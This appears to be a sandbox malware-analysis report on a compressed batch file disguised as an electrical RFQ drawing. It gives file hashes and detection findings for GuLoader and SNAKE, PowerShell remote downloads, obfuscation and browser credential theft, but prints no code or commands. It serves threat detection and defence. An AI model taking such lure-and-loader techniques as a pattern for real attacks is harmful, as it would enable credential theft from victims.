

| MIME: | application/gzip |
| File info: | gzip compressed data, was "M&E - Electrical, Street Lighting & ELV RFQ - Drawing.bat", last modified: Tue Feb 24 18:09:30 2026, max speed, from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 3429 |
| MD5: | 569951A82879E9A10DC92FE0E4FC40C3 |
| SHA1: | EC7F1DCC66ADCE9923CFD49B43AFB5F944456700 |
| SHA256: | 5B357EA9C197758C8A3177C99E7B2C4D395EF24AAFEC16F23EE14ED5CC42CEC3 |
| SSDEEP: | 96:A/iHx+iQaartSPVNEgcNx95QFuG1hHygZ1d2E:HHxDjarc3Ax7ib3 |

MALICIOUS
GULOADER has been detected
- cmd.exe (PID: 2216)

PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 4872)
- powershell.exe (PID: 7244)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 4872)
GULOADER SHELLCODE has been detected (YARA)
- msiexec.exe (PID: 4488)
SNAKE has been detected (SURICATA)
- msiexec.exe (PID: 4488)
GULOADER has been detected (YARA)
- msiexec.exe (PID: 4488)
Actions looks like stealing of personal data
- msiexec.exe (PID: 4488)
Steals credentials from Web Browsers
- msiexec.exe (PID: 4488)
SUSPICIOUS


Escape characters obfuscation (POWERSHELL)
- powershell.exe (PID: 4872)
- powershell.exe (PID: 7244)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2216)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 4872)
- powershell.exe (PID: 7244)




